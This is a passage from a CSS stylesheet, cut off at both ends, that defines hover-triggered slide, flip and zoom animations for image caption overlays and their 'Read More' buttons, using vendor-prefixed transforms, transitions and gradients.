  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperC .ContentC .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperN img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperN:hover img {

  -webkit-transform: translateX(-100%);

  -moz-transform: translateX(-100%);

  -ms-transform: translateX(-100%);

  -o-transform: translateX(-100%);

  transform: translateX(-100%); }



.ContentWrapperN .ContentN {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  right: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperN:hover .ContentN {

  opacity: 1;

  visibility: visible;

  right: 0; }



.ContentWrapperN .ContentN .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperN .ContentN .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperN .ContentN .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperN .ContentN .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperN .ContentN .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperO img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperO:hover img {

  -webkit-transform: translateX(100%);

  -moz-transform: translateX(100%);

  -ms-transform: translateX(100%);

  -o-transform: translateX(100%);

  transform: translateX(100%); }



.ContentWrapperO .ContentO {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperO:hover .ContentO {

  opacity: 1;

  visibility: visible;

  left: 0; }



.ContentWrapperO .ContentO .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperO .ContentO .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperO .ContentO .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperO .ContentO .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperO .ContentO .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperF img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperF:hover img {

  -webkit-transform: translateX(20%);

  -moz-transform: translateX(20%);

  -ms-transform: translateX(20%);

  -o-transform: translateX(20%);

  transform: translateX(20%); }



.ContentWrapperF .ContentF {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 50%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: perspective(600px) rotateY(90deg);

  -moz-transform: perspective(600px) rotateY(90deg);

  -ms-transform: perspective(600px) rotateY(90deg);

  -o-transform: perspective(600px) rotateY(90deg);

  transform: perspective(600px) rotateY(90deg);

  -webkit-transform-origin: left center 0;

  -moz-transform-origin: left center 0;

  -ms-transform-origin: left center 0;

  -o-transform-origin: left center 0;

  transform-origin: left center 0;

  -webkit-transform-style: preserve-3d;

  -moz-transform-style: preserve-3d;

  -ms-transform-style: preserve-3d;

  -o-transform-style: preserve-3d;

  transform-style: preserve-3d;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperF:hover .ContentF {

  opacity: 1;

  visibility: visible;

  -webkit-transform: perspective(600px) rotateY(0deg);

  -moz-transform: perspective(600px) rotateY(0deg);

  -ms-transform: perspective(600px) rotateY(0deg);

  -o-transform: perspective(600px) rotateY(0deg);

  transform: perspective(600px) rotateY(0deg); }



.ContentWrapperF .ContentF .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperF .ContentF .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperF .ContentF .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperNe img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperNe:hover img {

  -webkit-transform: translateY(20%);

  -moz-transform: translateY(20%);

  -ms-transform: translateY(20%);

  -o-transform: translateY(20%);

  transform: translateY(20%); }



.ContentWrapperNe .ContentNe {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 50%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: perspective(600px) rotateX(-90deg);

  -moz-transform: perspective(600px) rotateX(-90deg);

  -ms-transform: perspective(600px) rotateX(-90deg);

  -o-transform: perspective(600px) rotateX(-90deg);

  transform: perspective(600px) rotateX(-90deg);

  -webkit-transform-origin: center top 0;

  -moz-transform-origin: center top 0;

  -ms-transform-origin: center top 0;

  -o-transform-origin: center top 0;

  transform-origin: center top 0;

  -webkit-transform-style: preserve-3d;

  -moz-transform-style: preserve-3d;

  -ms-transform-style: preserve-3d;

  -o-transform-style: preserve-3d;

  transform-style: preserve-3d;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperNe:hover .ContentNe {

  opacity: 1;

  visibility: visible;

  -webkit-transform: perspective(600px) rotateX(0deg);

  -moz-transform: perspective(600px) rotateX(0deg);

  -ms-transform: perspective(600px) rotateX(0deg);

  -o-transform: perspective(600px) rotateX(0deg);

  transform: perspective(600px) rotateX(0deg); }



.ContentWrapperNe .ContentNe .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperNe .ContentNe .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperNe .ContentNe .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperNa img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperNa:hover img {

  -webkit-transform: translateX(-20%);

  -moz-transform: translateX(-20%);

  -ms-transform: translateX(-20%);

  -o-transform: translateX(-20%);

  transform: translateX(-20%); }



.ContentWrapperNa .ContentNa {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 50%;

  height: 100%;

  display: block;

  top: 0;

  right: 0;

  -webkit-transform: perspective(600px) rotateY(-90deg);

  -moz-transform: perspective(600px) rotateY(-90deg);

  -ms-transform: perspective(600px) rotateY(-90deg);

  -o-transform: perspective(600px) rotateY(-90deg);

  transform: perspective(600px) rotateY(-90deg);

  -webkit-transform-origin: right center 0;

  -moz-transform-origin: right center 0;

  -ms-transform-origin: right center 0;

  -o-transform-origin: right center 0;

  transform-origin: right center 0;

  -webkit-transform-style: preserve-3d;

  -moz-transform-style: preserve-3d;

  -ms-transform-style: preserve-3d;

  -o-transform-style: preserve-3d;

  transform-style: preserve-3d;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperNa:hover .ContentNa {

  opacity: 1;

  visibility: visible;

  -webkit-transform: perspective(600px) rotateY(0deg);

  -moz-transform: perspective(600px) rotateY(0deg);

  -ms-transform: perspective(600px) rotateY(0deg);

  -o-transform: perspective(600px) rotateY(0deg);

  transform: perspective(600px) rotateY(0deg); }



.ContentWrapperNa .ContentNa .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperNa .ContentNa .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperNa .ContentNa .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperMg img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperMg:hover img {

  -webkit-transform: translateY(-20%);

  -moz-transform: translateY(-20%);

  -ms-transform: translateY(-20%);

  -o-transform: translateY(-20%);

  transform: translateY(-20%); }



.ContentWrapperMg .ContentMg {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 50%;

  display: block;

  bottom: 0;

  left: 0;

  -webkit-transform: perspective(600px) rotateX(90deg);

  -moz-transform: perspective(600px) rotateX(90deg);

  -ms-transform: perspective(600px) rotateX(90deg);

  -o-transform: perspective(600px) rotateX(90deg);

  transform: perspective(600px) rotateX(90deg);

  -webkit-transform-origin: center bottom 0;

  -moz-transform-origin: center bottom 0;

  -ms-transform-origin: center bottom 0;

  -o-transform-origin: center bottom 0;

  transform-origin: center bottom 0;

  -webkit-transform-style: preserve-3d;

  -moz-transform-style: preserve-3d;

  -ms-transform-style: preserve-3d;

  -o-transform-style: preserve-3d;

  transform-style: preserve-3d;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperMg:hover .ContentMg {

  opacity: 1;

  visibility: visible;

  -webkit-transform: perspective(600px) rotateY(0deg);

  -moz-transform: perspective(600px) rotateY(0deg);

  -ms-transform: perspective(600px) rotateY(0deg);

  -o-transform: perspective(600px) rotateY(0deg);

  transform: perspective(600px) rotateY(0deg); }



.ContentWrapperMg .ContentMg .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperMg .ContentMg .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperMg .ContentMg .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperAl .ContentAl {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: rotateY(0deg) scale(0);

  -moz-transform: rotateY(0deg) scale(0);

  -ms-transform: rotateY(0deg) scale(0);

  -o-transform: rotateY(0deg) scale(0);

  transform: rotateY(0deg) scale(0);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperAl:hover .ContentAl {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotateY(360deg) scale(0.9);

  -moz-transform: rotateY(360deg) scale(0.9);

  -ms-transform: rotateY(360deg) scale(0.9);

  -o-transform: rotateY(360deg) scale(0.9);

  transform: rotateY(360deg) scale(0.9); }



.ContentWrapperAl .ContentAl .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperAl .ContentAl .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperAl .ContentAl .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperAl .ContentAl .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperAl .ContentAl .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperSi .ContentSi {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: rotateX(0deg) scale(0);

  -moz-transform: rotateX(0deg) scale(0);

  -ms-transform: rotateX(0deg) scale(0);

  -o-transform: rotateX(0deg) scale(0);

  transform: rotateX(0deg) scale(0);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperSi:hover .ContentSi {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotateX(360deg) scale(0.9);

  -moz-transform: rotateX(360deg) scale(0.9);

  -ms-transform: rotateX(360deg) scale(0.9);

  -o-transform: rotateX(360deg) scale(0.9);

  transform: rotateX(360deg) scale(0.9); }



.ContentWrapperSi .ContentSi .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperSi .ContentSi .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperSi .ContentSi .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperSi .ContentSi .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperSi .ContentSi .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperP .ContentP {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: rotateY(0deg) scale(0.9);

  -moz-transform: rotateY(0deg) scale(0.9);

  -ms-transform: rotateY(0deg) scale(0.9);

  -o-transform: rotateY(0deg) scale(0.9);

  transform: rotateY(0deg) scale(0.9);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperP:hover .ContentP {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotateY(360deg) scale(0.9);

  -moz-transform: rotateY(360deg) scale(0.9);

  -ms-transform: rotateY(360deg) scale(0.9);

  -o-transform: rotateY(360deg) scale(0.9);

  transform: rotateY(360deg) scale(0.9); }



.ContentWrapperP .ContentP .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperP .ContentP .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperP .ContentP .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperP .ContentP .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperP .ContentP .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperS .ContentS {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: rotateX(0deg) scale(0.9);

  -moz-transform: rotateX(0deg) scale(0.9);

  -ms-transform: rotateX(0deg) scale(0.9);

  -o-transform: rotateX(0deg) scale(0.9);

  transform: rotateX(0deg) scale(0.9);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperS:hover .ContentS {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotateX(360deg) scale(0.9);

  -moz-transform: rotateX(360deg) scale(0.9);

  -ms-transform: rotateX(360deg) scale(0.9);

  -o-transform: rotateX(360deg) scale(0.9);

  transform: rotateX(360deg) scale(0.9); }



.ContentWrapperS .ContentS .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperS .ContentS .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperS .ContentS .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperS .ContentS .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperS .ContentS .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperCl {

  overflow: visible !important; }



.ContentWrapperCl img {

  position: relative;

  z-index: 5;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperCl:hover img {

  -webkit-transform: translateY(-40%);

  -moz-transform: translateY(-40%);

  -ms-transform: translateY(-40%);

  -o-transform: translateY(-40%);

  transform: translateY(-40%); }



.ContentWrapperCl .ContentCl {

  position: absolute;

  background: #ffffff;

  opacity: 1;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  bottom: 0;

  left: 0;

  z-index: 4;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

